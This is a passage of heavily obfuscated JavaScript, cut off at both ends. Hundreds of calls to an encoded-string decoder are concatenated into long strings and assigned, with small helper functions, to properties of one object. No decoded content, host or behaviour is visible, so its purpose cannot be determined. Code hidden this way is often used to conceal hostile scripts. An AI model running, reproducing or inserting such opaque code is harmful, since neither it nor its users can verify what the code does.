'g2Rf')+X(0x495,'ot!7')+X(0x226,'DzFU')+X(0x50e,'E[9^')+X(0x332,'*M]m')+X(0x1e7,'*M]m')+X(0x237,'j9Ek')+X(0x4fa,'nDRI')+X(0x5f9,'$Un6')+X(0x3fe,'KuCZ')+X(0x224,'$QyD')+X(0x4f3,'D0O0')+X(0x2a1,'E[9^')+X(0x386,'$QyD')+X(0x1c6,'DzFU')+X(0x4c0,'*M]m')+X(0x658,'0I@n')+X(0x20b,'c($N')+X(0x2c3,'6uJM')+X(0x64a,'TD25')+X(0x52c,'1@hr')+X(0x59f,'@$bU')+X(0x591,'KuCZ')+X(0x59c,'g^dx')+X(0x556,'4J4E')+X(0x69e,'E[9^')+X(0x41e,'@H%h')+X(0x440,'pcn2')+X(0x501,'#UY9')+X(0x38c,'4J4E')+X(0x606,'c($N')+X(0x2aa,'pcn2')+X(0x4d8,'1@hr')+X(0x1eb,'j9Ek')+X(0x422,'&Y^m')+X(0x406,'KuCZ')+X(0x3b3,'TD25')+X(0x26d,'0tOr')+X(0x50c,'nDRI')+X(0x5ea,'AHXN')+X(0x565,'0YhQ')+X(0x35a,'!gxE')+X(0x623,'s@hE')+X(0x42a,'wj9!')+X(0x2a3,'D0O0')+X(0x543,'mQrp')+X(0x281,'j9Ek')+X(0x5d9,'fO3i')+X(0x21e,'VL$*')+X(0x2e8,'g2Rf')+X(0x225,'6uJM')+X(0x67c,'e[sB')+X(0x35e,'&W3r')+X(0x373,'[Y&c')+X(0x58d,'&W3r')+X(0x50d,'TD25')+X(0x34a,'ot!7')+X(0x67f,'&W3r')+X(0x4ef,'6uJM')+X(0x31c,'VL$*')+X(0x306,'Q8yx')+X(0x599,'mQrp')+X(0x24b,'e[sB')+X(0x4c1,'VQjd')+X(0x6c1,'E[9^')+X(0x3ab,'pcn2')+X(0x54e,'#UY9')+X(0x668,'VL$*')+X(0x610,'nDRI')+X(0x3fd,'Q8yx')+X(0x696,'wj9!')+X(0x61e,'$QyD')+X(0x286,'ot!7')+X(0x28e,'g2Rf')+X(0x320,'$QyD')+X(0x1b7,'e[sB')+X(0x3be,'AHXN')+X(0x5eb,'@$bU')+X(0x2f0,'sm)f')+X(0x424,'VQjd')+X(0x62f,'TD25')+X(0x6b9,'2[bq')+X(0x443,'nDRI')+X(0x399,'g^dx')+X(0x5e9,'ot!7')+X(0x511,'y*KN')+X(0x6ba,'c($N')+X(0x419,'pcn2')+X(0x2f7,'LLkM')+X(0x319,'c($N')+X(0x3a7,'!gxE')+X(0x4f6,'D0O0')+X(0x350,'0I@n')+X(0x4f0,'6uJM')+X(0x585,'c($N')+X(0x321,'e[sB')+X(0x662,'6uJM')+X(0x578,'nDRI')+X(0x497,'D0O0')+X(0x435,'!gxE')+X(0x6a0,'2[bq')+X(0x3c8,'D0O0')+X(0x546,'VQjd')+X(0x5a2,'@$bU')+X(0x63f,'$Un6')+X(0x2f8,'wj9!')+X(0x483,'0tOr')+X(0x41d,'iCBN')+X(0x5b8,'LLkM')+X(0x308,'ga)K')+X(0x6aa,'ga)K')+X(0x5cb,'nf5r')+X(0x3e8,'2[bq')+X(0x4e7,'KuCZ')+X(0x448,'Q8yx')+X(0x24e,'@$bU')+X(0x5b7,'VL$*')+X(0x59a,'89qt')+X(0x450,'@$bU')+X(0x291,'g^dx')+X(0x446,'[Y&c')+X(0x2ee,'VL$*')+X(0x3cd,'$Un6')+X(0x60d,'ga)K')+X(0x27b,'iCBN')+X(0x5a7,'KuCZ')+X(0x2b2,'ga)K')+X(0x2ad,'[Y&c')+X(0x5f8,'j4(R')+X(0x485,'&Y^m')+X(0x6b3,'4J4E')+X(0x3e7,'S]]*')+X(0x54a,'#UY9')+X(0x1f8,'0tOr')+X(0x684,'89qt')+X(0x3f5,'Q8yx')+X(0x699,'fMQi')+X(0x6c3,'&Y^m')+X(0x269,'89qt')+X(0x2d8,'j9Ek')+X(0x2dc,'lT2w')+X(0x3c5,'DzFU')+X(0x1b5,'sm)f')+X(0x33f,'ot!7')+X(0x60c,'Q8yx')+X(0x1ee,'c($N')+X(0x5d3,'y*KN')+X(0x389,'j4(R')+X(0x69d,'s@hE')+X(0x2ba,'AHXN')+X(0x67b,'c($N')+X(0x4d9,'LLkM')+X(0x336,'DzFU')+X(0x5a8,'$QyD')+X(0x53b,'DzFU')+X(0x32d,'0I@n')+X(0x592,'D0O0')+X(0x331,'j9Ek')+X(0x577,'&W3r')+X(0x2fe,'2[bq')+(X(0x1d4,'ot!7')+X(0x1bf,'ot!7')+X(0x3f0,'nf5r')+X(0x6c4,'89qt')+X(0x6a9,'DzFU')+X(0x587,'@H%h')+X(0x434,'iCBN')+X(0x60a,'fMQi')+X(0x233,'&Y^m')+X(0x634,'6uJM')+X(0x3ee,'rYR*')+X(0x50f,'@H%h')+X(0x527,'D0O0')+X(0x4a5,'E[9^')+X(0x28b,'&Y^m')+X(0x54b,'s@hE')+X(0x5d2,'&Y^m')+X(0x374,'nf5r')+X(0x2e9,'2[bq')+X(0x42f,'[Y&c')+X(0x32c,'j9Ek')+X(0x44f,'fMQi')+X(0x217,'4J4E')+X(0x40b,'nDRI')+X(0x474,'g2Rf')+X(0x2b0,'y*KN')+X(0x201,'!gxE')+X(0x425,'wj9!')+X(0x535,'!gxE')+X(0x674,'g2Rf')+X(0x1d8,'$Un6')+X(0x313,'y*KN')+X(0x30f,'g^dx')+X(0x292,'e[sB')+X(0x2c8,'0I@n')+X(0x1fc,'*M]m')+X(0x58a,'*M]m')+X(0x63c,'$QyD')+X(0x1f7,'rYR*')+X(0x4ac,'Q8yx')+X(0x2c6,'0YhQ')+X(0x31b,'j9Ek')+X(0x3ac,'!gxE')+X(0x4a9,'89qt')+X(0x433,'mQrp')+X(0x2bb,'E[9^')+X(0x216,'s@hE')+X(0x455,'0I@n')+X(0x1ca,'j9Ek')+X(0x6b2,'!gxE')+X(0x29b,'89qt')+X(0x602,'g2Rf')+X(0x413,'lT2w')+X(0x1ed,'c($N')+X(0x4ec,'!gxE')+X(0x5d1,'[Y&c')+X(0x4c3,'mQrp')+X(0x624,'fO3i')+X(0x503,'nDRI')+X(0x2d5,'KuCZ')+X(0x453,'fMQi')+X(0x4fd,'ga)K')+X(0x54c,'Q8yx')+X(0x56e,'0tOr')+X(0x673,'rYR*')+X(0x3a6,'fO3i')+X(0x5b0,'&Y^m')+X(0x2e0,'$QyD')+X(0x1ea,'nf5r')+X(0x381,'j4(R')+X(0x38d,'c($N')+X(0x366,'E[9^')+X(0x30b,'nDRI')+X(0x1f1,'$QyD')+X(0x567,'@H%h')+X(0x2f4,'E[9^')+X(0x1d1,'j9Ek')+X(0x620,'fO3i')+X(0x341,'rYR*')+X(0x475,'y*KN')+X(0x3c0,'ot!7')+X(0x1e6,'2[bq')+X(0x52f,'rYR*')+X(0x3bd,'VQjd')+X(0x5a4,'!gxE')+X(0x5a3,'AHXN')+X(0x361,'0tOr')+X(0x429,'ga)K')+X(0x312,'&W3r')+X(0x628,'KuCZ')+X(0x5fc,'y*KN')+X(0x3f6,'0YhQ')+X(0x246,'@H%h')+X(0x2e2,'g2Rf')+X(0x463,'&W3r')+X(0x23d,'0tOr')+X(0x5b2,'89qt')+X(0x42e,'VL$*')+X(0x608,'2[bq')+X(0x663,'y*KN')+X(0x2ef,'wj9!')+X(0x1cf,'sm)f')+X(0x426,'VL$*')+X(0x509,'@H%h')+X(0x6af,'[Y&c')+X(0x5dc,'y*KN')+X(0x693,'j4(R')+X(0x5b6,'y*KN')+X(0x4cb,'$Un6')+X(0x310,'g^dx')+X(0x2e5,'89qt')+X(0x4d1,'&Y^m')+X(0x1bd,'mQrp')+X(0x68a,'lT2w')+X(0x34c,'@H%h')+X(0x552,'nDRI')+X(0x5be,'g^dx')+X(0x5c0,'0I@n')+X(0x550,'#UY9')+X(0x2e1,'wj9!')+X(0x33c,'[Y&c')+X(0x295,'$Un6')+X(0x529,'wj9!')+X(0x548,'4J4E')+X(0x274,'fO3i')+X(0x3fb,'[Y&c')+X(0x202,'AHXN')+X(0x5c3,'nDRI')+X(0x287,'VL$*')+X(0x3af,'mQrp')+X(0x39c,'rYR*')+X(0x47b,'TD25')+X(0x35c,'pcn2')+X(0x3fc,'ga)K')+X(0x6bf,'pcn2')+X(0x415,'rYR*')+X(0x637,'&Y^m')+X(0x2d0,'#UY9')+X(0x1c5,'VL$*')+X(0x1f2,'E[9^')+X(0x601,'s@hE')+X(0x30c,'1@hr')+X(0x3da,'y*KN')+X(0x28f,'*M]m')+X(0x66d,'s@hE')+X(0x359,'iCBN')+X(0x1d6,'j9Ek')+X(0x49d,'rYR*')+X(0x5ad,'89qt')+X(0x49c,'y*KN')+X(0x33e,'Q8yx')+X(0x638,'E[9^')+X(0x2de,'6uJM')+X(0x302,'#UY9')+X(0x486,'$QyD')+X(0x590,'0I@n')+X(0x1da,'iCBN')+X(0x2b5,'$QyD')+X(0x3e6,'6uJM')+X(0x65d,'[Y&c')+X(0x39f,'!gxE')+X(0x309,'g^dx')+X(0x1f6,'!gxE')+X(0x3e5,'89qt')+X(0x525,'ot!7')+X(0x60e,'2[bq')+X(0x49f,'iCBN')+X(0x203,'fMQi')+X(0x2df,'pcn2')+X(0x3ba,'AHXN')+X(0x247,'j9Ek')+X(0x2a8,'Q8yx')+X(0x213,'AHXN')+X(0x64f,'4J4E')+X(0x644,'[Y&c')+X(0x34e,'!gxE')+X(0x524,'j4(R')+X(0x4ab,'VQjd')+X(0x3df,'0I@n')+X(0x4e2,'@$bU')+X(0x43c,'0I@n')+X(0x62c,'fMQi')+X(0x66e,'fMQi')+X(0x3a2,'&Y^m')+X(0x3d0,'nf5r')+X(0x267,'#UY9')+X(0x289,'89qt')+X(0x34d,'mQrp')+X(0x2d9,'@$bU')+X(0x4ad,'LLkM')+X(0x611,'lT2w')+X(0x29c,'[Y&c')+X(0x444,'2[bq')+X(0x358,'&Y^m')+X(0x5c1,'0YhQ')+X(0x643,'4J4E')+X(0x382,'Q8yx')+X(0x573,'mQrp')+X(0x355,'6uJM')+X(0x479,'@H%h'))+(X(0x3bc,'lT2w')+X(0x38f,'0tOr')+X(0x69f,'@H%h')+X(0x250,'4J4E')+X(0x4d6,'j9Ek')+X(0x4a8,'mQrp')+X(0x5db,'ot!7')+X(0x1d2,'#UY9')+X(0x5a5,'#UY9')+X(0x385,'ot!7')+X(0x2e4,'Q8yx')+X(0x328,'#UY9')+X(0x494,'$Un6')+X(0x6ad,'ot!7')+X(0x60f,'nDRI')+X(0x4cf,'iCBN')+X(0x207,'0tOr')+X(0x549,'VL$*')+X(0x2da,'Q8yx')+X(0x2fc,'$Un6')+X(0x24c,'VQjd')+X(0x4bc,'iCBN')+X(0x6b0,'nf5r')+X(0x383,'0YhQ')+X(0x1b9,'lT2w')+X(0x5c4,'iCBN')+X(0x459,'LLkM')+X(0x58e,'Q8yx')+X(0x4cd,'1@hr')+X(0x581,'&Y^m')+X(0x31f,'ga)K')+X(0x222,'wj9!')+X(0x45e,'wj9!')+X(0x551,'nf5r')+X(0x45a,'VQjd')+X(0x641,'0I@n')+X(0x477,'!gxE')+X(0x457,'VQjd')+X(0x4c8,'Q8yx')+X(0x259,'mQrp')+X(0x4c4,'g^dx')+X(0x255,'mQrp')+X(0x6b4,'1@hr')+X(0x60b,'VL$*')+X(0x508,'$Un6')+X(0x48c,'$QyD')+X(0x5bc,'mQrp')+X(0x3ec,'y*KN')+X(0x571,'g^dx')+X(0x5e5,'rYR*')+X(0x3d8,'pcn2')+X(0x6ab,'Q8yx')+X(0x270,'iCBN')+X(0x639,'nDRI')+X(0x67a,'rYR*')+X(0x2ec,'1@hr')+X(0x1dd,'g^dx')+X(0x50b,'0I@n')+X(0x6be,'&Y^m')+X(0x4f2,'$QyD')+X(0x24f,'D0O0')+X(0x5b5,'$QyD')+X(0x6a7,'4J4E')+X(0x487,'$Un6')+X(0x3a9,'j4(R')+X(0x3eb,'j4(R')+X(0x45b,'VL$*')+X(0x1fe,'LLkM')+X(0x35b,'wj9!')+X(0x1e3,'0tOr')+X(0x53c,'E[9^')+X(0x22c,'VL$*')+X(0x438,'Q8yx')+X(0x48a,'LLkM')+X(0x3d7,'KuCZ')+X(0x40d,'[Y&c')+X(0x378,'pcn2')+X(0x65f,'1@hr')+X(0x3f1,'0I@n')+X(0x2cc,'&Y^m')+X(0x300,'lT2w')+X(0x5a6,'s@hE')+X(0x31a,'4J4E')+X(0x3c9,'0I@n')+X(0x2ff,'wj9!')+X(0x470,'nDRI')+X(0x4dc,'c($N')+X(0x69b,'VQjd')+X(0x1fb,'0tOr')+X(0x3e0,'KuCZ')+X(0x536,'fMQi')+X(0x464,'j4(R')+X(0x2a5,'D0O0')+X(0x5fd,'c($N')+X(0x68e,'s@hE')+X(0x3ef,'$QyD')+X(0x458,'!gxE')+X(0x1d7,'s@hE')+X(0x37f,'[Y&c')+X(0x1dc,'y*KN')+X(0x2db,'&W3r')+X(0x513,'Q8yx')+X(0x212,'lT2w')+X(0x349,'S]]*')+X(0x555,'4J4E')+X(0x326,'fMQi')+X(0x4a3,'g^dx')+X(0x3aa,'wj9!')+X(0x370,'@H%h')+X(0x354,'@$bU')+X(0x20e,'DzFU')+X(0x625,'fMQi')+X(0x344,'nf5r')+X(0x651,'4J4E')+X(0x41f,'mQrp')+X(0x5df,'$Un6')+X(0x39a,'ot!7')+X(0x228,'g^dx')+X(0x244,'nf5r')+X(0x656,'fMQi')+X(0x271,'0YhQ')+X(0x38b,'&Y^m')+X(0x553,'rYR*')+X(0x227,'VL$*')+X(0x531,'nf5r')+X(0x57f,'rYR*')+X(0x526,'e[sB')+X(0x692,'0YhQ')+X(0x253,'g2Rf')+X(0x260,'ga)K')+X(0x630,'ga)K')+X(0x1d5,'j9Ek')+X(0x252,'mQrp')+X(0x2b7,'iCBN')+X(0x28a,'D0O0')+X(0x276,'1@hr')+X(0x1f0,'$Un6')+X(0x1b8,'DzFU')+X(0x59e,'j4(R')+X(0x5ba,'rYR*')+X(0x2a9,'2[bq')+X(0x339,'lT2w')+X(0x37a,'&Y^m')+X(0x442,'*M]m')+X(0x528,'S]]*')+X(0x368,'sm)f')+X(0x2c5,'VL$*')+X(0x39e,'D0O0')+X(0x3d5,'E[9^')+X(0x1e8,'6uJM')+X(0x33a,'wj9!')+X(0x3bf,'wj9!')+X(0x66f,'g2Rf')+X(0x4f9,'&W3r')+X(0x5e8,'wj9!')+X(0x3b9,'TD25')+X(0x48b,'sm)f')+X(0x360,'AHXN')+X(0x681,'fO3i')+X(0x2a0,'nDRI')+X(0x21a,'ga)K')+X(0x5aa,'2[bq')+X(0x2a2,'j9Ek')+X(0x690,'TD25')+X(0x357,'DzFU')+X(0x5e0,'j4(R')+X(0x401,'ot!7')+X(0x4c5,'1@hr')+X(0x343,'$QyD')+X(0x5ff,'0I@n')+X(0x242,'VL$*')+X(0x46f,'DzFU')+X(0x3c6,'c($N')+X(0x652,'ot!7')+X(0x200,'iCBN')+X(0x4dd,'0tOr')+X(0x514,'pcn2')+X(0x4c9,'TD25')+X(0x5c5,'!gxE')+X(0x52a,'4J4E')+X(0x6ae,'4J4E')+X(0x48f,'wj9!')+X(0x1e0,'ga)K')+X(0x1db,'LLkM')+X(0x473,'rYR*')+X(0x2b4,'ot!7')+X(0x65e,'VL$*')+X(0x1c9,'@H%h')+X(0x576,'2[bq')+X(0x2bc,'@H%h')+X(0x66a,'fO3i')+X(0x20c,'y*KN')+X(0x414,'2[bq')+X(0x2b3,'s@hE')+X(0x1cc,'&W3r')+X(0x5e6,'y*KN')+X(0x4b4,'iCBN')+X(0x57a,'nf5r')+X(0x248,'g2Rf')+X(0x1c4,'0YhQ'))+(X(0x36c,'j4(R')+X(0x1bb,'89qt')+X(0x5b1,'D0O0')+X(0x238,'g^dx')+X(0x4bd,'ga)K')+X(0x626,'nDRI')+X(0x480,'AHXN')+'YY'),c[X(0x52d,'D0O0')]=X(0x436,'@H%h')+X(0x441,'e[sB')+X(0x5e2,'iCBN')+X(0x3d6,'iCBN')+X(0x28c,'c($N')+X(0x32b,'nDRI')+X(0x372,'Q8yx')+X(0x56f,'S]]*')+X(0x303,'&Y^m')+X(0x2eb,'*M]m')+X(0x493,'sm)f')+X(0x2b6,'S]]*')+X(0x264,'nf5r')+X(0x1b6,'E[9^')+X(0x5d5,'sm)f')+X(0x685,'2[bq')+X(0x2e6,'g2Rf')+X(0x3fa,'0YhQ')+X(0x239,'4J4E')+X(0x27c,'DzFU')+X(0x47a,'4J4E')+X(0x46b,'j9Ek')+X(0x3d4,'VL$*')+X(0x4a1,'@H%h')+X(0x506,'$QyD')+X(0x1f4,'2[bq')+X(0x356,'ot!7')+X(0x25b,'AHXN')+X(0x345,'0tOr')+X(0x299,'@H%h')+X(0x29e,'sm)f')+X(0x4a6,'ot!7')+X(0x37d,'mQrp')+X(0x1de,'wj9!')+X(0x421,'j4(R')+X(0x2bd,'Q8yx')+X(0x2f1,'rYR*')+X(0x5cc,'s@hE')+X(0x5f0,'@$bU')+X(0x5c7,'D0O0')+X(0x650,'89qt')+X(0x262,'89qt')+X(0x37c,'c($N')+X(0x35f,'2[bq')+X(0x39d,'DzFU')+X(0x46d,'@H%h')+X(0x5ab,'nDRI')+X(0x3f8,'1@hr')+X(0x64d,'c($N')+X(0x679,'g2Rf')+X(0x66b,'0YhQ')+X(0x488,'$QyD')+X(0x5cf,'$Un6')+X(0x22d,'ga)K')+X(0x589,'e[sB')+X(0x5ae,'0YhQ')+X(0x53a,'DzFU')+X(0x1ba,'1@hr')+X(0x4a4,'mQrp')+X(0x205,'iCBN')+X(0x57b,'ga)K')+X(0x2d3,'$Un6')+X(0x379,'*M]m')+X(0x390,'y*KN')+X(0x4fe,'89qt')+X(0x519,'ga)K')+X(0x298,'nDRI')+X(0x1e5,'wj9!')+X(0x6c2,'!gxE')+X(0x4a7,'1@hr')+X(0x3ca,'ot!7')+X(0x47d,'S]]*')+X(0x388,'Q8yx')+X(0x27a,'VL$*')+X(0x279,'0YhQ')+X(0x4a0,'*M]m')+X(0x311,'rYR*')+X(0x507,'g2Rf')+X(0x5d7,'[Y&c')+X(0x418,'E[9^')+X(0x2cf,'g2Rf')+X(0x3f2,'DzFU')+X(0x210,'&Y^m')+X(0x613,'D0O0')+X(0x3c1,'@$bU')+X(0x44e,'[Y&c')+X(0x3e4,'g2Rf')+X(0x2c2,'DzFU')+X(0x296,'@H%h')+X(0x5c6,'&Y^m')+X(0x51e,'@H%h')+X(0x62e,'VL$*')+X(0x5ef,'1@hr')+X(0x1be,'fO3i')+X(0x3d2,'@H%h')+X(0x2c7,'0I@n')+X(0x617,'lT2w')+X(0x5ce,'6uJM')+X(0x462,'2[bq')+X(0x579,'ot!7')+X(0x520,'TD25')+X(0x3b6,'[Y&c')+X(0x572,'iCBN')+X(0x3bb,'0YhQ')+X(0x2dd,'j9Ek')+X(0x65a,'4J4E')+X(0x396,'@H%h')+X(0x55b,'4J4E')+X(0x4ba,'lT2w')+X(0x30a,'89qt')+X(0x21d,'$QyD')+X(0x4ca,'D0O0')+X(0x523,'TD25')+X(0x1c2,'89qt')+X(0x69a,'0tOr')+X(0x6bc,'nDRI')+X(0x411,'iCBN')+X(0x4db,'@$bU')+X(0x2e7,'g^dx')+X(0x454,'KuCZ')+X(0x342,'c($N')+X(0x26a,'y*KN')+X(0x655,'S]]*')+X(0x5fe,'rYR*')+X(0x392,'TD25')+X(0x4b8,'$QyD')+X(0x542,'pcn2')+X(0x5fa,'e[sB')+X(0x416,'&W3r')+X(0x44d,'D0O0')+X(0x2e3,'DzFU')+X(0x563,'y*KN')+X(0x206,'j9Ek')+X(0x2f3,'4J4E')+X(0x5bb,'AHXN')+X(0x631,'0tOr')+X(0x4d4,'rYR*')+X(0x558,'#UY9')+X(0x294,'j9Ek')+X(0x680,'VL$*')+X(0x582,'0I@n')+X(0x5de,'ot!7')+X(0x2b1,'&W3r')+X(0x481,'D0O0')+X(0x6b1,'#UY9')+X(0x554,'LLkM')+X(0x428,'0YhQ')+X(0x452,'sm)f')+X(0x2d2,'sm)f')+X(0x55c,'TD25')+X(0x231,'ot!7')+X(0x29d,'[Y&c')+X(0x4d3,'wj9!')+X(0x560,'DzFU')+X(0x408,'ot!7')+X(0x27f,'e[sB')+X(0x402,'rYR*')+X(0x666,'y*KN')+X(0x417,'AHXN')+X(0x236,'LLkM')+X(0x51a,'@H%h')+X(0x365,'#UY9')+X(0x59b,'!gxE')+X(0x574,'S]]*')+X(0x1d3,'0YhQ')+X(0x58f,'VQjd')+X(0x3c3,'g^dx')+X(0x5b3,'lT2w')+X(0x657,'4J4E')+X(0x21c,'fMQi')+X(0x293,'wj9!')+X(0x2b8,'nf5r')+X(0x58b,'nDRI')+X(0x4b0,'$QyD')+X(0x432,'KuCZ')+X(0x669,'$QyD')+X(0x316,'j4(R')+X(0x53e,'rYR*')+X(0x44a,'AHXN')+X(0x284,'fO3i')+X(0x471,'VL$*')+X(0x305,'g2Rf')+X(0x1df,'j9Ek')+X(0x340,'#UY9')+X(0x683,'0tOr')+X(0x484,'wj9!')+X(0x58c,'*M]m')+X(0x5f6,'y*KN')+X(0x4e0,'mQrp')+X(0x55d,'6uJM')+X(0x2d6,'0YhQ')+X(0x469,'g^dx')+X(0x263,'ga)K')+X(0x46e,'S]]*')+X(0x68b,'2[bq')+X(0x3b7,'fO3i')+X(0x603,'TD25')+X(0x3ce,'$Un6')+X(0x583,'g2Rf')+X(0x564,'LLkM')+(X(0x56a,'KuCZ')+X(0x28d,'@H%h')+X(0x249,'nDRI')+X(0x1f3,'ot!7')+X(0x2ce,'ot!7')+X(0x1c0,'LLkM')+X(0x407,'KuCZ')+X(0x678,'&W3r')+X(0x66c,'S]]*')+X(0x27d,'@$bU')+X(0x31e,'TD25')+X(0x3db,'LLkM')+X(0x4fb,'TD25')+X(0x49b,'*M]m')+X(0x56c,'mQrp')+X(0x5e1,'&Y^m')+X(0x544,'@$bU')+X(0x670,'2[bq')+X(0x51c,'ot!7')+X(0x1c8,'&Y^m')+X(0x32e,'[Y&c')+X(0x61f,'&W3r')+X(0x352,'mQrp')+X(0x1bc,'iCBN')+X(0x517,'[Y&c')+X(0x25f,'*M]m')+X(0x3c7,'TD25')+X(0x3a0,'ga)K')+X(0x376,'lT2w')+X(0x3c2,'$Un6')+X(0x240,'&Y^m')+X(0x557,'g^dx')+X(0x534,'2[bq')+X(0x395,'pcn2')+X(0x2a6,'g2Rf')+X(0x5b9,'VL$*')+X(0x619,'sm)f')+X(0x677,'KuCZ')+X(0x234,'0tOr')+X(0x2b9,'e[sB')+X(0x42c,'LLkM')+X(0x3b8,'g^dx')+X(0x347,'@$bU')+X(0x3dd,'&W3r')+X(0x3b1,'0YhQ')+X(0x4bb,'nDRI')+X(0x5c9,'89qt')+X(0x258,'89qt')+X(0x598,'KuCZ')+X(0x2fb,'nf5r')+X(0x27e,'mQrp')+X(0x541,'&W3r')+X(0x3cf,'$QyD')+X(0x675,'fMQi')+X(0x671,'AHXN')+X(0x482,'0YhQ')+X(0x4ed,'KuCZ')+X(0x327,'1@hr')+X(0x6bd,'LLkM')+X(0x518,'!gxE')+X(0x1c1,'mQrp')+X(0x431,'fO3i')+X(0x62d,'2[bq')+X(0x594,'S]]*')+X(0x3ae,'!gxE')+X(0x57e,'lT2w')+X(0x4ae,'!gxE')+X(0x1e2,'LLkM')+X(0x47f,'@H%h')+X(0x633,'AHXN')+X(0x53f,'s@hE')+X(0x315,'KuCZ')+X(0x600,'6uJM')+X(0x3f4,'S]]*')+X(0x349,'S]]*')+X(0x67e,'c($N')+X(0x521,'6uJM')+X(0x45f,'4J4E')+X(0x364,'g^dx')+X(0x67d,'s@hE')+X(0x41c,'VQjd')+X(0x24a,'&W3r')+X(0x25d,'nf5r')+X(0x605,'#UY9')+X(0x45d,'AHXN')+X(0x698,'lT2w')+X(0x5f7,'#UY9')+X(0x59d,'g2Rf')+X(0x34f,'AHXN')+X(0x538,'!gxE')+X(0x43d,'DzFU')+X(0x22f,'g^dx')+X(0x6b8,'VQjd')+X(0x391,'nf5r')+X(0x566,'pcn2')+X(0x272,'0I@n')+X(0x317,'Q8yx')+X(0x297,'j9Ek')+X(0x23e,'g2Rf')+X(0x2fd,'nf5r')+X(0x4c7,'&Y^m')+X(0x412,'VL$*')+X(0x36f,'$QyD')+X(0x398,'ga)K')+X(0x405,'S]]*')+X(0x277,'c($N')+X(0x20d,'D0O0')+X(0x329,'*M]m')+X(0x1ce,'j4(R')+X(0x5a9,'TD25')+X(0x404,'c($N')+X(0x1cb,'iCBN')+X(0x339,'lT2w')+X(0x6a3,'rYR*')+X(0x489,'y*KN')+X(0x3f3,'ot!7')+X(0x5f5,'AHXN')+X(0x283,'!gxE')+X(0x4eb,'c($N')+X(0x304,'1@hr')+X(0x5f2,'0tOr')+X(0x4de,'&W3r')+X(0x22b,'E[9^')+X(0x215,'c($N')+X(0x614,'nf5r')+X(0x2ab,'nf5r')+X(0x68c,'@H%h')+X(0x51d,'1@hr')+X(0x496,'s@hE')+X(0x586,'S]]*')+X(0x51f,'g^dx')+X(0x5fb,'#UY9')+X(0x33b,'0tOr')+X(0x43e,'y*KN')+X(0x4d0,'2[bq')+X(0x2af,'nf5r')+X(0x400,'sm)f')+X(0x5ee,'E[9^')+X(0x273,'TD25')+X(0x3e3,'VQjd')+X(0x61d,'&W3r')+X(0x36b,'0YhQ')+X(0x3ff,'wj9!')+X(0x47c,'s@hE')+X(0x478,'j9Ek')+X(0x43b,'pcn2')+X(0x5a0,'E[9^')+X(0x688,'e[sB')+X(0x3dc,'[Y&c')+X(0x3e9,'s@hE')+X(0x221,'0YhQ')+X(0x575,'c($N')+X(0x537,'!gxE')+X(0x220,'y*KN')+X(0x397,'fMQi')+X(0x1e1,'E[9^')+X(0x63d,'!gxE')+X(0x22a,'*M]m')+X(0x5af,'2[bq')+X(0x47e,'j9Ek')+X(0x26c,'&Y^m')+X(0x4a2,'fMQi')+X(0x37b,'wj9!')+X(0x460,'D0O0')+X(0x687,'$QyD')+X(0x265,'VL$*')+X(0x55e,'rYR*')+X(0x4e8,'&Y^m')+X(0x539,'$QyD')+X(0x31d,'4J4E')+X(0x65b,'iCBN')+X(0x456,'DzFU')+X(0x26e,'LLkM')+X(0x6ac,'4J4E')+X(0x3cc,'0YhQ')+X(0x44b,'S]]*')+X(0x56d,'fMQi')+X(0x2bf,'nf5r')+X(0x5f3,'TD25')),c[X(0x3d3,'iCBN')]=X(0x3cb,'KuCZ')+X(0x40a,'g^dx')+X(0x335,'VL$*')+X(0x445,'S]]*')+X(0x491,'&W3r')+X(0x4b7,'KuCZ')+X(0x2c4,'j9Ek')+X(0x348,'S]]*')+X(0x261,'$Un6')+X(0x26b,'s@hE')+X(0x369,'TD25')+X(0x5ec,'s@hE')+X(0x367,'0YhQ')+X(0x1f5,'4J4E')+'VO',c[X(0x6a5,'y*KN')]=X(0x30e,'!gxE')+X(0x635,'#UY9')+X(0x48e,'6uJM')+X(0x2f5,'VQjd')+X(0x430,'D0O0')+X(0x243,'E[9^')+X(0x384,'$QyD')+X(0x2f6,'4J4E')+X(0x325,'&W3r')+X(0x387,'0tOr')+'O]',c[X(0x33d,'#UY9')]=function(B,F){return B===F;},c[X(0x3ea,'nf5r')]=X(0x2f9,'nDRI')+X(0x2ae,'&Y^m')+X(0x4c6,'D0O0')+X(0x393,'0tOr')+X(0x6c0,'$Un6')+X(0x2f2,'y*KN')+X(0x4e3,'rYR*')+X(0x632,'*M]m')+X(0x627,'&W3r')+X(0x686,'!gxE')+X(0x615,'4J4E')+X(0x499,'&Y^m')+X(0x40f,'2[bq')+X(0x63a,'0I@n')+X(0x1c7,'g2Rf')+X(0x68f,'$Un6')+X(0x5c8,'[Y&c')+X(0x4cc,'s@hE'),c[X(0x5ca,'ga)K')]=function(B,F){return B-F;},c[X(0x647,'j4(R')]=X(0x4af,'y*KN')+X(0x1fd,'j9Ek'),c[X(0x56b,'fO3i')]=function(B,F,G){return B(F,G);},c[X(0x21b,'!gxE')]=function(B,F,G){return B(F,G);},c[X(0x41a,'ot!7')]=function(B,F){return B(F);},c[X(0x351,'@H%h')]=X(0x4e6,'g^dx')+X(0x427,'2[bq')+X(0x49a,'s@hE')+X(0x290,'nDRI')+X(0x6a1,'0I@n'),c[X(0x4d2,'[Y&c')]=X(0x595,'s@hE')+X(0x2c9,'y*KN'),c[X(0x1d0,'6uJM')]=X(0x3de,'s@hE')+'t',c[X(0x30d,'mQrp')]=function(B,F){return B===F;},c[X(0x52b,'LLkM')]=X(0x5e7,'lT2w')+X(0x49e,'iCBN'),c[X(0x3b4,'2[bq')]=function(B,F){return B===F;},c[X(0x57c,'2[bq')]=function(B){return B();},c[X(0x394,'$QyD')]=function(B,F,G){return B(F,G);},c[X(0x61b,'$QyD')]=function(B){return B();},c[X(0x2d4,'rYR*')]=X(0x1d9,'DzFU')+'t',c[X(0x5e3,'*M]m')]=X(0x1fa,'$Un6')+X(0x4e4,'1@hr')+X(0x4b2,'iCBN'),c[X(0x570,'$Un6')]=X(0x409,'DzFU')+X(0x2d1,'mQrp')+X(0x3ed,'y*KN')+X(0x50a,'4J4E')+X(0x6bb,'6uJM')+X(0x353,'j9Ek')+X(0x604,'sm)f')+X(0x4bf,'j9Ek'),c[X(0x5d0,'sm)f')]=X(0x363,'wj9!')+X(0x20f,'e[sB')+X(0x4b5,'rYR*')+X(0x40e,'Q8yx')+X(0x6b7,'1@hr')+X(0x1cd,'TD25'),c[X(0x447,'DzFU')]=function(B,F){return B!==F;},c[X(0x4c2,'mQrp')]=function(B,F,G){return B(F,G);},c[X(0x516,'#UY9')]=function(B,F){return 